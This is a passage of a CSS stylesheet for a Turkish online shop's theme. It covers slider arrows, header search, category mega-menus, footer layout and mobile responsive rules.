  z-index: 99; }

.slick-prev:hover, .slick-prev:focus {
  color: transparent;
  outline: none;
  background: red; }

.slick-next:hover, .slick-next:focus {
  color: transparent;
  outline: none;
  background: red; }

.slick-prev:before {
  content: '';
  left: 45%;
  bottom: 40%;
  position: absolute;
  border: solid red;
  border-width: 0 1px 1px 0;
  display: inline-block;
  padding: 5px;
  transform: rotate(135deg);
  -webkit-transform: rotate(135deg); }

.slick-next:before {
  content: '';
  left: 35%;
  bottom: 40%;
  margin: auto;
  position: absolute;
  border: solid red;
  border-width: 0 1px 1px 0;
  display: inline-block;
  padding: 5px;
  transform: rotate(-45deg);
  -webkit-transform: rotate(-45deg); }

@media (max-width: 992px) {
  .slider-mm .slick-arrow::before {
    border: solid #fff;
    border-width: 0 2px 2px 0; }
  .slider-mm .slick-dots {
    bottom: 5px; }
    .slider-mm .slick-dots li {
      width: 10px;
      height: 10px;
      padding: 0 7px;
      overflow: hidden;
      transition: all 0.3s ease; }
      .slider-mm .slick-dots li button {
        width: 7px;
        height: 7px;
        border: 1px solid #fff;
        border-radius: 50%;
        background: #fff;
        padding: 0px;
        margin: 0px; }
        .slider-mm .slick-dots li button::before {
          display: none; }
      .slider-mm .slick-dots li.slick-active button {
        background: red; } }

/*Ozel Banner*/
.top-banner-box {
  text-align: center; }
  .top-banner-box img {
    max-width: 100%;
    width: auto !important;
    height: auto !important; }

/*Ürünler Başlık*/
.urun-kategori-baslik-bg {
  width: 100%;
  height: auto;
  text-align: center;
  padding-left: 4px;
  margin-bottom: 20px; }

.urun-kategori-baslik {
  font-family: "PT Sans", sans-serif;
  height: 50px;
  padding: 10px 20px;
  line-height: 45px;
  vertical-align: bottom;
  position: relative;
  display: inline-block;
  float: none;
  width: auto;
  font-size: 20px;
  color: #333333;
  letter-spacing: 0.5px;
  font-weight: 600; }

@media (max-width: 992px) {
  .urun-kategori-baslik {
    width: 100%;
    padding: 0px;
    height: 40px;
    font-size: 22px;
    display: block;
    padding-left: 10px;
    line-height: 40px; } }

/*Yukarı Çık*/
.home-sag-alt {
  width: 40px;
  height: auto;
  display: inline-block;
  position: fixed;
  bottom: 20px;
  right: 20px;
  text-align: center;
  z-index: 1000; }

.sag-alt-wp {
  width: 40px;
  height: 40px;
  display: inline-block;
  background: #222020;
  color: #00e676;
  line-height: 39px;
  font-size: 19px;
  border-radius: 50%;
  transition: all 0.5s ease; }
  .sag-alt-wp.asagi {
    border-radius: 0px;
    transition: all 0.5s ease;
    line-height: 33px;
    border-bottom-left-radius: 50%;
    border-bottom-right-radius: 50%; }
  .sag-alt-wp:hover, .sag-alt-wp:focus {
    color: #fff;
    background: #000; }

/*Anasayfa Prod Slide*/
.home-slide-prod {
  padding: 0px 4px; }
  .home-slide-prod .slick-track {
    float: left; }
  .home-slide-prod .slick-arrow {
    bottom: -30px;
    background: transparent;
    box-shadow: none;
    top: inherit;
    width: 30px;
    height: 30px; }
    .home-slide-prod .slick-arrow:hover:before, .home-slide-prod .slick-arrow:focus:before {
      border: solid #333;
      border-width: 0 1px 1px 0; }
  .home-slide-prod .slick-next {
    left: 40px; }
  .home-slide-prod .slick-prev {
    left: 0px; }

/*Tab List*/
.home-urun-tabs ul {
  height: auto;
  list-style: none;
  display: inline-block;
  width: 100%;
  text-align: center; }
  .home-urun-tabs ul li {
    display: inline-block;
    cursor: pointer;
    padding: 0 2.5%;
    transition: all 0.5s ease;
    border-radius: 40px; }
    .home-urun-tabs ul li h3 {
      margin: 10px 0px; }
      .home-urun-tabs ul li h3 span {
        letter-spacing: 0.5px;
        font-weight: 400;
        color: #282828;
        font-size: 17px; }
  .home-urun-tabs ul li.activetab {
    background: red;
    -webkit-box-shadow: 0px 1px 9px 0px rgba(0, 0, 0, 0.17);
    -moz-box-shadow: 0px 1px 9px 0px rgba(0, 0, 0, 0.17);
    box-shadow: 0px 1px 9px 0px rgba(0, 0, 0, 0.17); }
    .home-urun-tabs ul li.activetab span {
      color: #fff; }

@media (max-width: 992px) {
  .home-urun-tabs ul li h3 {
    margin: 0px; }
    .home-urun-tabs ul li h3 span {
      font-size: 13px; } }

#back-top {
  display: inline-block;
  background-color: #222020;
  width: 40px;
  height: 40px;
  text-align: center;
  position: relative;
  transition: background-color .3s,  opacity .5s, visibility .5s;
  opacity: 0;
  visibility: hidden;
  z-index: 1000;
  color: #fff;
  line-height: 38px;
  font-size: 20px;
  border-top-left-radius: 50%;
  border-top-right-radius: 50%; }
  #back-top:hover {
    cursor: pointer;
    background-color: #000; }
  #back-top:active {
    background-color: #000; }
  #back-top.show {
    opacity: 1;
    visibility: visible; }

footer {
  margin-top: 25px;
  clear: both;
  background: #f9f9f9; }

#footer {
  text-align: left;
  padding: 40px 0 0px 0px; }

.footer-mm1 {
  display: flex;
  margin: 0px auto !important;
  justify-content: space-between;
  align-items: flex-start;
  flex-flow: row wrap; }

.footer-sayfalar {
  padding-bottom: 30px; }
  .footer-sayfalar ul {
    width: 25%; }

.footer-social {
  padding-bottom: 30px;
  padding-left: 0px; }
  .footer-social ul {
    width: 100%;
    padding-bottom: 25px; }
    .footer-social ul li {
      display: inline-block; }
      .footer-social ul li.footer-social-baslik {
        width: 100%; }
      .footer-social ul li a {
        font-size: 18px !important;
        padding: 0 24px !important; }
        .footer-social ul li a:first-child {
          padding-left: 0 !important; }

.footer-e-bulten {
  padding: 0px; }
  .footer-e-bulten p {
    font-size: 13px; }

.footer-e-bulten-content {
  position: relative;
  padding: 0px; }

.footer-e-bulten #ebulten {
  padding: 10px 10px;
  width: 100%;
  font-size: 13px;
  border: 1px solid #eee; }

.footer-e-bulten #ebulten-gonder {
  background: red;
  color: #fff;
  padding: 3px 15px;
  height: 100%;
  display: inline-block;
  position: absolute;
  right: 0;
  top: 0;
  font-size: 23px;
  border: 1px solid #eee; }

#footer ul {
  float: left;
  list-style: none; }

#footer .footer-mm1 ul li {
  position: relative;
  padding: 0px; }
  #footer .footer-mm1 ul li:first-child {
    font-weight: 600;
    font-family: "PT Sans", sans-serif;
    margin: 0px;
    color: #333333;
    font-size: 17px;
    padding-bottom: 0;
    height: 40px; }
  #footer .footer-mm1 ul li a {
    color: #282828;
    font-family: "PT Sans", sans-serif;
    text-decoration: none;
    position: relative;
    display: block;
    font-weight: 400;
    font-size: 13px;
    padding: 6px 0px 5px 0px;
    word-break: break-word;
    transition: all 0.3s ease; }
    #footer .footer-mm1 ul li a span {
      padding-left: 2%;
      font-family: "PT Sans", sans-serif; }
    #footer .footer-mm1 ul li a:hover {
      color: red; }

.footer-bottom-mm {
  width: 100%;
  border-top: 1px solid #e4e4e4;
  height: auto;
  padding: 10px;
  display: flex;
  justify-content: center;
  align-items: center; }
  .footer-bottom-mm a {
    text-decoration: none;
    color: #111; }
  .footer-bottom-mm p {
    width: auto;
    float: left;
    margin: 0px;
    text-align: center;
    font-size: 11px; }
    .footer-bottom-mm p img {
      display: block;
      text-align: center;
      margin: auto; }
    .footer-bottom-mm p:last-child {
      text-align: right;
      float: right; }

.odeme-sprite-box {
  float: left;
  margin-bottom: 5px;
  width: 160px;
  height: 45px; }

.footer-odeme {
  display: flex;
  justify-content: center;
  flex-flow: row wrap; }

@media all and (max-width: 992px) {
  .footer-social {
    order: 1; }
  .footer-sayfalar {
    order: 2; }
  .footer-bottom-mm {
    order: 3; }
  .footer-social ul {
    width: 100%; }
  .footer-e-bulten {
    width: 40%; }
  .footer-bottom-mm p img #footer ul li:first-child {
    margin: 30px 0 10px; }
  #footer ul li a:before {
    display: none; }
  .footer-bottom-mm p {
    text-align: left; }
    .footer-bottom-mm p img {
      float: right; } }

@media all and (max-width: 700px) {
  .footer-sayfalar ul {
    width: 50%;
    margin-bottom: 25px; }
  .footer-e-bulten {
    width: 100%; } }

/*--------------------------------HEADER-TOP-BAR----------------------------------*/
.top-slogan {
  text-align: center;
  background: #242933; }
  .top-slogan img {
    max-width: 100% !important;
    width: auto !important;
    height: auto !important; }

.top-bar-content {
  width: 100%;
  height: 40px;
  background: #fbfbfb;
  margin: auto;
  position: relative;
  display: flex;
  align-items: center;
  transition: all 0.5s ease;
  border-bottom: 1px solid #f7f7f7; }

.top-inner {
  height: 40px !important; }

/*topbar sol*/
.header-sol-social {
  height: 100%;
  float: left;
  padding-left: 1%;
  border-left: 1px solid rgba(255, 255, 255, 0.1); }

.header-social-link {
  float: left;
  color: #5f5f5f;
  font-family: "PT Sans", sans-serif;
  line-height: 40px;
  height: 100%;
  display: inline-block;
  font-size: 14px;
  margin-right: 20px;
  transition: all 0.5s ease; }
  .header-social-link i {
    line-height: 40px; }
  .header-social-link:hover {
    color: #333; }

/*topbar sag*/
.top-bar-pages {
  float: right;
  height: 100%;
  position: relative;
  border-right: 1px solid rgba(255, 255, 255, 0.10196);
  border-left: 1px solid rgba(255, 255, 255, 0.10196); }
  .top-bar-pages .header-statik-link {
    color: #282828;
    line-height: 40px;
    padding-left: 10px;
    font-size: 13px; }
  .top-bar-pages .header-statik-link.header-statik-blog {
    color: #fff;
    display: inline-block;
    background: red;
    padding-right: 10px;
    margin-left: 10px;
    letter-spacing: 0.5px;
    font-weight: 600; }

.top-bar-hesap-button {
  font-family: "PT Sans", sans-serif;
  float: right;
  color: #282828;
  width: 100%;
  height: 100%;
  font-size: 12px;
  margin-bottom: 0px;
  font-weight: 600;
  line-height: 1;
  cursor: pointer;
  display: flex;
  justify-content: center;
  align-items: center;
  transition: all 0.3s ease-in-out; }
  .top-bar-hesap-button i {
    width: 20%;
    font-size: 19px;
    position: relative;
    text-align: center; }
  .top-bar-hesap-button .top-bar-hesap-down {
    font-size: 23px; }
  .top-bar-hesap-button .top-bar-hesap-yazi {
    color: #757575;
    margin: 0;
    padding: 0px 5px;
    min-width: 45%;
    text-overflow: ellipsis;
    overflow: hidden;
    white-space: nowrap; }
    .top-bar-hesap-button .top-bar-hesap-yazi span {
      color: #282828;
      padding-bottom: 3px;
      font-size: 15px;
      display: block;
      font-weight: 600; }

.top-bayi-buton {
  font-family: "PT Sans", sans-serif;
  display: inline-block;
  float: right;
  color: #292828;
  width: 50%;
  height: 100%;
  font-size: 12px;
  text-transform: capitalize !important;
  font-weight: 600;
  line-height: 1;
  cursor: pointer;
  display: flex;
  justify-content: center;
  align-items: center;
  transition: all 0.3s ease-in-out; }

#callbayi:checked ~ .login-menu {
  visibility: visible;
  top: 100%;
  z-index: 11;
  opacity: 1;
  transition: all 0.5s ease; }
  #callbayi:checked ~ .login-menu ul li {
    display: block; }

#callbayi:hover ~ .login-menu {
  visibility: visible;
  top: 100%;
  z-index: 11;
  opacity: 1;
  transition: all 0.5s ease; }
  #callbayi:hover ~ .login-menu ul li {
    display: block; }

.login-menu:hover {
  visibility: visible;
  top: 100%;
  z-index: 11;
  opacity: 1;
  transition: all 0.5s ease; }
  .login-menu:hover ul li {
    display: block; }

.login-menu {
  width: 100%;
  visibility: hidden;
  height: auto;
  background: #fff;
  margin: auto;
  top: 50%;
  right: 0px;
  opacity: 0;
  position: absolute;
  margin-bottom: 20px;
  -moz-box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.18);
  -webkit-box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.18);
  box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.18);
  transition: all 0.5s ease; }
  .login-menu ul {
    list-style: none;
    width: 100%;
    height: auto;
    margin: 0px;
    display: inline-block; }
    .login-menu ul li {
      width: 100%;
      display: none;
      height: 50px;
      transition: all 0.3s ease; }
      .login-menu ul li:hover {
        background: red;
        color: #fff; }
        .login-menu ul li:hover a, .login-menu ul li:hover i {
          color: #fff; }
  .login-menu li a {
    font-family: "PT Sans", sans-serif;
    color: #282828;
    font-size: 12px;
    display: flex;
    height: 100%;
    justify-content: flex-start;
    align-items: center;
    padding: 0 15px;
    font-weight: 600;
    transition: all 0.3s ease; }
  .login-menu li i {
    color: #000;
    font-size: 16px;
    line-height: 50px;
    float: left;
    margin-right: 8px; }

@media all and (max-width: 1500px) {
  .login-menu {
    width: 100%; } }

@media all and (max-width: 992px) {
  .top-bar-content {
    display: none;
    margin-bottom: 50px; }
  .top-slogan {
    display: none; } }

/*Header Bar*/
.header-content {
  width: 100%;
  height: auto;
  min-height: 50px;
  display: inline-block;
  background: #fff;
  position: relative;
  transition: all 0.5s ease-in-out; }

.header-align {
  width: 75%;
  margin: auto;
  height: 80px;
  z-index: 1;
  transition: all 0.5s ease; }
  .header-align input[type=checkbox] {
    display: none; }

.header-logo {
  width: auto;
  padding: 0 1%;
  width: 22%;
  max-width: 350px;
  height: 100%;
  float: left;
  position: relative;
  display: flex;
  margin: 0 auto;
  justify-content: flex-start;
  align-items: center; }
  .header-logo a {
    width: 100%;
    height: 100%;
    display: block;
    overflow: hidden;
    position: relative; }
  .header-logo img {
    position: absolute;
    margin: auto;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0; }

.header-arama {
  width: 48%;
  display: flex;
  flex-flow: column wrap;
  justify-content: center;
  padding: 0px 1%;
  height: 100%;
  float: left;
  position: relative; }

.header-arama-content {
  width: 100%;
  height: 55px;
  position: relative;
  z-index: 9;
  background: #fff;
  padding: 0px;
  margin: 0px;
  border: 1px solid #ebedf1;
  transition: all 0.5s ease; }
  .header-arama-content form {
    width: 100%;
    height: 100%;
    margin: 0px;
    position: absolute;
    top: 0;
    bottom: 0;
    margin: auto;
    background: #fbfbfb;
    float: right;
    display: flex;
    justify-content: space-around;
    align-items: center; }
  .header-arama-content button {
    background: red;
    outline: none;
    border: none;
    display: block;
    width: 50px;
    height: 102%;
    position: relative;
    float: right;
    color: #fff;
    font-size: 23px;
    transition: all 0.3s ease-in-out; }
    .header-arama-content button:hover {
      background: red;
      color: #fff; }
    .header-arama-content button:active .mm-control {
      display: block; }

.header-sag {
  width: 30%;
  height: 100%;
  position: relative;
  float: right;
  display: flex;
  justify-content: flex-start;
  align-items: center; }
  .header-sag ul.login-ul {
    list-style: none;
    width: 50%;
    height: 100%;
    display: flex;
    align-items: center;
    padding: 0px 1%;
    margin-bottom: 0px; }
    .header-sag ul.login-ul li {
      display: block;
      position: relative;
      float: left;
      display: flex;
      justify-content: center;
      align-items: center;
      height: 100%;
      width: 100%;
      cursor: pointer; }
      .header-sag ul.login-ul li:hover {
        cursor: pointer; }
      .header-sag ul.login-ul li i {
        font-size: 22px;
        width: 20%;
        text-align: center; }

.header-sag-hesap {
  width: 50%;
  height: 100%;
  font-size: 18px;
  position: relative;
  padding: 0px 1%; }

@media all and (max-width: 992px) {
  .header-content {
    display: flex;
    justify-content: center;
    align-items: center;
    position: fixed;
    top: 0px;
    z-index: 5;
    background: #fff; }
  .header-align {
    height: 50px; }
  .header-logo {
    margin: 0 auto;
    border: 0px;
    float: none;
    width: 40%;
    max-width: inherit; }
    .header-logo a {
      width: 100%;
      text-align: center;
      display: block; }
    .header-logo img {
      margin: auto;
      float: none;
      right: 0;
      left: 0;
      width: 30%;
      min-width: 170px;
      max-width: inherit; }
  .header-arama, .header-arama-content, .header-sag {
    display: none; } }

@media all and (max-width: 530px) {
  .header-logo img {
    width: 100%;
    min-width: inherit; } }

/*Header Kategori*/
.kategori-mm {
  background: red;
  height: 50px;
  position: relative;
  padding: 0px;
  float: none;
  margin: 0 auto;
  display: flex;
  align-items: center;
  z-index: 7; }
  .kategori-mm input[type=checkbox] {
    display: none; }

.affix {
  position: fixed !important;
  top: 0 !important;
  left: 0;
  right: inherit;
  min-height: inherit !important;
  height: auto !important;
  z-index: 9999 !important;
  padding: 0px !important;
  transition: all 0.5s ease-in-out;
  -webkit-box-shadow: 0px 2px 16px -2px rgba(0, 0, 0, 0.17);
  -moz-box-shadow: 0px 2px 16px -2px rgba(0, 0, 0, 0.17);
  box-shadow: 0px 2px 16px -2px rgba(0, 0, 0, 0.17); }

.kategori-mm-inner {
  margin: auto;
  height: 50px;
  display: flex;
  justify-content: space-between;
  align-items: center;
  transition: all 0.5s ease;
  background: transparent;
  padding: 0px; }

.button {
  -webkit-transition: all 1s ease;
  -moz-transition: all 1s ease;
  -ms-transition: all 1s ease;
  -o-transition: all 1s ease;
  transition: all 1s ease;
  position: relative;
  display: none;
  height: 100%;
  width: 33.33%;
  float: left;
  cursor: pointer;
  margin-bottom: 0px; }
  .button i {
    font-size: 22px;
    color: #151440;
    padding: 0;
    position: relative;
    width: initial;
    height: initial;
    top: inherit;
    left: inherit;
    background: transparent; }

.sepet-icon {
  background: red;
  margin-right: .5%; }

.sepet-li {
  position: absolute;
  content: "0";
  top: 23%;
  margin: auto;
  left: 15%;
  background: red;
  border-radius: 50%;
  width: 15px;
  height: 15px;
  font-size: 10px;
  text-align: center;
  z-index: 0;
  color: #fff;
  line-height: 15px;
  font-style: normal; }

.search-icon {
  height: 40px;
  background: transparent;
  margin-right: 5px; }
  .search-icon i {
    font-size: 25px;
    color: #101010; }

.header-mm-arama1 {
  width: 100%;
  display: none;
  height: auto;
  min-height: 50px;
  background: #fff;
  margin: auto;
  top: 100%;
  left: 0;
  position: absolute;
  border-top: 1px solid whitesmoke;
  -webkit-box-shadow: 0px 3px 5px 1px rgba(0, 0, 0, 0.06);
  -moz-box-shadow: 0px 3px 5px 1px rgba(0, 0, 0, 0.06);
  box-shadow: 0px 3px 5px 1px rgba(0, 0, 0, 0.06); }
  .header-mm-arama1 form {
    width: 100%;
    margin: 0px;
    padding: 0px;
    background: #fff;
    position: relative;
    float: right;
    height: 100%;
    display: flex;
    align-items: center;
    justify-content: space-between; }
    .header-mm-arama1 form input {
      display: block;
      width: 100%;
      padding-left: 15px;
      font-size: 14px;
      box-shadow: none;
      outline: none;
      background: #fff;
      border: 0px;
      line-height: 1.42857143;
      color: #555;
      font-size: 12px;
      border: none;
      float: left;
      color: #666;
      position: relative; }

*:focus {
  outline: none !important;
  border-color: inherit;
  -webkit-box-shadow: none;
  box-shadow: none; }

.header-mm-arama1 form input::focus {
  outline: none;
  box-shadow: none;
  border: none; }

.header-mm-arama1 button {
  background: transparent;
  outline: none;
  float: right;
  border: none;
  display: block;
  padding-right: 20px;
  position: absolute;
  top: 0;
  bottom: 0;
  margin: auto;
  right: 10px; }

.mm-control {
  display: block;
  height: 100%;
  width: 60%;
  font-size: 13px;
  box-shadow: none;
  outline: none;
  background: transparent;
  line-height: 1.42857143;
  color: #555;
  border: none;
  float: left;
  color: #666;
  position: relative; }
  .mm-control::placeholder {
    color: #8a8a8a !important;
    opacity: 1 !important;
    /* Firefox */
    font-size: 12px !important;
    font-weight: 400 !important; }
  .mm-control:-ms-input-placeholder {
    /* Internet Explorer 10-11 */
    color: #8a8a8a !important;
    font-size: 12px !important;
    font-weight: 400 !important; }
  .mm-control::-ms-input-placeholder {
    /* Microsoft Edge */
    color: #8a8a8a !important;
    font-size: 12px !important;
    font-weight: 400 !important; }

*:focus {
  outline: none !important; }

.header-input {
  width: 100%;
  color: #403c3c;
  font-size: 13px;
  border-radius: 0px !important;
  border: 0px !important;
  font-family: "PT Sans", sans-serif .header-input; }
  .header-input ::placeholder {
    letter-spacing: 0px;
    color: #ccc; }
  .header-input:-ms-input-placeholder {
    /* Internet Explorer 10-11 */
    letter-spacing: 0px;
    color: #ccc; }
  .header-input::-ms-input-placeholder {
    /* Microsoft Edge */
    letter-spacing: 0px;
    color: #ccc; }

.mm-control:focus {
  outline: none !important;
  box-shadow: none !important;
  border: none !important; }

@media all and (max-width: 992px) {
  .button i {
    font-size: 18px; }
  .search-icon i {
    font-size: 21px; }
  #divAjaxAramaSonuc1 {
    width: 100%;
    position: absolute;
    top: 100%;
    margin: auto;
    width: 100%;
    -moz-box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.18);
    -webkit-box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.18);
    box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.18);
    z-index: 999; }
  .header-mm-arama1 {
    flex-flow: column wrap; }
  #call3:checked ~ .header-mm-arama1 {
    display: block;
    display: flex;
    justify-content: center;
    align-items: center; } }

@media all and (max-width: 580px) {
  .arama-urun-adi a {
    font-size: 12px; } }

.cubuk {
  -webkit-transition: all 0.6s ease;
  -moz-transition: all 0.6s ease;
  -ms-transition: all 0.6s ease;
  -o-transition: all 0.6s ease;
  transition: all 0.6s ease;
  margin: auto;
  display: none;
  z-index: 9999;
  position: absolute;
  left: 0;
  right: 0;
  height: 2px;
  width: 28px; }

#bir {
  top: 35%; }

#iki {
  top: 50%; }

#uc {
  top: 63%; }

#call1:checked ~ .button #bir {
  top: 50%;
  -webkit-transform: rotate(405deg);
  -moz-transform: rotate(405deg);
  -ms-transform: rotate(405deg);
  -o-transform: rotate(405deg);
  transform: rotate(405deg); }

#call1:checked ~ .button #iki {
  opacity: 0; }

#call1:checked ~ .cubuk {
  background: #000; }

#call1:checked ~ .button #uc {
  top: 50%;
  -webkit-transform: rotate(-405deg);
  -moz-transform: rotate(-405deg);
  -ms-transform: rotate(-405deg);
  -o-transform: rotate(-405deg);
  transform: rotate(-405deg); }

@media all and (max-width: 1600px) {
  .kategori-mm-inner, .inner-align {
    width: 90%; } }

@media all and (max-width: 1500px) {
  .kategori-mm-inner, .inner-align {
    width: 95%; } }

@media all and (max-width: 1300px) {
  .kategori-mm-inner, .inner-align {
    width: 95%; } }

@media all and (max-width: 992px) {
  .kategori-mm {
    padding: 0px;
    background: #fff;
    width: 25px;
    height: 50px;
    position: absolute;
    left: 2%;
    border: 0px;
    box-shadow: none; }
  .kategori-mm-inner {
    background: transparent;
    width: 100%;
    height: 50px; }
  .inner-align {
    width: 100%; }
  .cubuk {
    background-color: #737373;
    display: block;
    width: 20px; }
  #bir {
    top: 40%; }
  #iki {
    top: 50%; }
  #uc {
    top: 60%; }
  .button {
    width: 40px;
    height: 100%;
    display: flex;
    justify-content: center;
    align-items: center;
    position: absolute;
    top: 0;
    z-index: 99; }
  .sepet-icon {
    right: 2%;
    background: transparent; }
    .sepet-icon i {
      color: #737373; }
  .search-icon {
    right: 12%;
    color: red; }
  .menu-button {
    width: 100%; }
  .button1 {
    -webkit-transition: all 1s ease;
    -moz-transition: all 1s ease;
    -ms-transition: all 1s ease;
    -o-transition: all 1s ease;
    transition: all 1s ease;
    position: relative;
    z-index: 999;
    height: 30px;
    width: 30px;
    float: right;
    cursor: pointer;
    margin-right: 0px;
    margin-top: 2px;
    margin-bottom: 0px; }
  .mobil-menu-sol-icon {
    float: left; }
  .button1 .cubuk {
    background: #737373; }
  #call1:checked ~ .kategori-mm-menu .button1 #bir {
    top: 50%;
    -webkit-transform: rotate(405deg);
    -moz-transform: rotate(405deg);
    -ms-transform: rotate(405deg);
    -o-transform: rotate(405deg);
    transform: rotate(405deg); }
  #call1:checked ~ .kategori-mm-menu .button1 #iki {
    opacity: 0; }
  #call1:checked ~ .kategori-mm-menu .button1 #uc {
    top: 50%;
    -webkit-transform: rotate(-405deg);
    -moz-transform: rotate(-405deg);
    -ms-transform: rotate(-405deg);
    -o-transform: rotate(-405deg);
    transform: rotate(-405deg); }
  .menu-kapat1 {
    width: 0vw;
    height: 100vh;
    position: fixed;
    z-index: 0;
    bottom: 0;
    top: 0;
    left: 0;
    right: 0;
    z-index: 9999; }
  #call1:checked ~ .menu-kapat1 {
    width: 100vw;
    background: rgba(0, 0, 0, 0.5); } }

/*--------------------------------KATEGORI MENUUU-MEMET----------------------------------*/
.kategori-mm-menu {
  width: 100%;
  margin: auto;
  height: 100%;
  position: relative;
  padding: 0px 0px; }

.mm-menu-img {
  line-height: 0px !important; }

.kategori-mm-menu ul.ana-menu {
  display: flex;
  justify-content: space-around; }

.kategori-mm-menu ul {
  list-style: none;
  width: 100%;
  float: left;
  padding-left: 0%;
  height: 100%;
  position: relative; }
  .kategori-mm-menu ul li {
    display: inline-block;
    float: left;
    width: auto;
    padding: 0 5px;
    height: 100%;
    display: flex;
    justify-content: center;
    text-align: center;
    align-items: center;
    border-right: 2px solid #f00000; }
    .kategori-mm-menu ul li:first-child {
      border-left: 2px solid #f00000; }

#header-mm-img {
  max-height: 250px; }

.kategori-mm-menu ul li img.menu-icon {
  width: 40px; }

.kategori-mm-menu ul li a {
  color: #fff;
  text-transform: uppercase;
  width: 100%;
  font-style: normal;
  display: inline-block;
  font-weight: 700;
  font-size: 13px;
  line-height: 1.2;
  letter-spacing: 0;
  text-align: center;
  padding-left: 0px !important; }

.menu-tum-urun-link {
  display: none !important; }

.menu-kategori-icon-link {
  width: auto !important;
  padding-left: 0px !important;
  padding-right: 7px; }
  .menu-kategori-icon-link img {
    width: auto !important;
    max-width: 25px; }

.menu-kategori-icon1 {
  width: auto !important;
  max-width: 27px;
  max-height: 35px;
  padding-right: 5px; }

.menu-kategori-icon2 {
  width: auto !important;
  display: block;
  margin: auto;
  max-height: 75px;
  padding-right: 5px; }

.mm-menu-a-none img {
  width: 100%;
  display: block;
  margin: auto; }

.kategori-mm-menu ul li a span {
  font-size: 16px;
  color: #999;
  font-weight: 300;
  display: block; }

.kategori-mm-menu ul li label {
  display: none; }

.kategori-mm-menu ul li ul {
  width: 100%;
  padding-top: 1%;
  height: auto;
  min-height: 200px;
  position: absolute;
  top: 70%;
  left: -0;
  background: #fff;
  visibility: hidden;
  opacity: 0;
  transition: all 0.3s ease,opacity 0.4s ease;
  z-index: -1; }

.menu-level-2 {
  padding: 10px 20px !important;
  -moz-box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.18);
  -webkit-box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.18);
  box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.18); }

.kategori-mm-menu ul ul li {
  display: none;
  float: left;
  width: 33.333%;
  text-align: center;
  height: inherit !important;
  border: 0px !important; }
  .kategori-mm-menu ul ul li a {
    line-height: 35px;
    font-weight: 500;
    color: #333;
    text-transform: inherit; }
  .kategori-mm-menu ul ul li a.buyuk-icon-link {
    line-height: 1;
    text-align: center;
    margin-bottom: 15px; }

.kategori-mm-menu ul li:hover > ul {
  top: 98%;
  visibility: visible;
  opacity: 1;
  z-index: 9; }
  .kategori-mm-menu ul li:hover > ul li {
    display: block; }

.kategori-mm-menu ul ul ul {
  width: 100%;
  left: 0%;
  position: relative;
  float: left;
  height: auto;
  display: inline-block;
  display: block;
  top: 100%;
  visibility: visible;
  opacity: 1;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none; }
  .kategori-mm-menu ul ul ul li {
    display: block;
    float: inherit;
    width: 100%;
    text-align: left; }
    .kategori-mm-menu ul ul ul li a {
      line-height: 35px;
      margin-bottom: 0px;
      font-weight: 300;
      color: #777;
      transition: all 0.2s ease-in-out; }

.kategori-mm-menu ul ul li a:hover {
  padding-left: 30px; }

.menu-hiza {
  font-size: 14px;
  color: #232323;
  width: 100%;
  height: 100%;
  margin-bottom: 0px;
  padding: 0px 4%;
  display: block;
  font-weight: 600;
  display: flex;
  align-items: center;
  cursor: pointer;
  position: relative; }
  .menu-hiza:hover {
    color: #000; }
    .menu-hiza:hover i {
      color: #232323; }
  .menu-hiza p {
    color: #757575;
    margin: 0;
    padding: 0px 5px;
    min-width: 45%;
    text-overflow: ellipsis;
    overflow: hidden;
    white-space: nowrap;
    font-size: 12px; }
  .menu-hiza span {
    color: #282828;
    font-size: 15px;
    display: block;
    padding-bottom: 0px;
    font-weight: 600;
    margin-right: 0px !important; }

.mobil-menu-top, .menu-login {
  display: none; }

.menu-social {
  width: 0%;
  position: fixed;
  bottom: 0;
  margin-top: 10px;
  visibility: hidden;
  transition: all 0.5s ease; }

#divAjaxAramaSonuc {
  position: absolute;
  top: 100%;
  margin: auto;
  width: 100%;
  -moz-box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.18);
  -webkit-box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.18);
  box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.18);
  z-index: 999; }

.arama-urun-row {
  background: #fff;
  border-radius: 0px !important;
  padding: 5px 0 !important;
  min-height: 65px;
  display: flex;
  align-items: center; }
  .arama-urun-row:hover, .arama-urun-row:nth-child(2n+2):hover {
    background: #dadada; }

.arama-urun-adi {
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis; }
  .arama-urun-adi a {
    color: #444;
    font-size: 14px; }

.arama-urun-resmi {
  width: 15%;
  padding: 0px; }
  .arama-urun-resmi img {
    width: 90%;
    margin: 0 auto;
    padding: 0px; }

.arama-tum-sonuclar {
  text-align: center;
  display: block;
  width: 100%; }
  .arama-tum-sonuclar a {
    text-align: center;
    display: block;
    padding: 20px 0px;
    background: red;
    color: #FFF; }

@media all and (max-width: 1300px) {
  #divAjaxAramaSonuc {
    position: absolute;
    top: 100%;
    left: 0%;
    margin: auto;
    width: 100%;
    z-index: 999; } }

@media all and (max-width: 1200px) {
  #urun-detay-sag-banner {
    border: 2px solid #efefef;
    border-radius: 3px;
    height: auto;
    padding: 20px 15px; }
  .border-banner {
    padding: 5px 0px !important;
    border: 0px !important; }
  #anasayfa-urunleri {
    width: 95%;
    min-width: inherit; }
  .kategori-mm-menu ul li {
    padding: 0 5px; }
    .kategori-mm-menu ul li a {
      font-size: 10px; }
  .kategori-mm-menu ul ul li a {
    font-size: 12px; } }

.menu-kategori {
  float: left;
  width: 75%; }

.menu-kategori-spot {
  float: right;
  width: 25%;
  height: 100%;
  display: flex !important;
  align-items: center; }

@media all and (max-width: 992px) {
  .menu-kategori {
    float: left;
    width: 100%; }
  .menu-kategori-spot {
    display: none !important; }
  .arama-urun-row {
    padding: 10px 0 !important; }
  .sepet-fixed-container {
    width: auto;
    max-width: 50px; }
  .slider-sol-img {
    margin-right: 0px;
    margin-top: 10px;
    order: 2; }
  .inner-align {
    width: 95%;
    border-radius: 0px;
    align-items: center;
    justify-content: center;
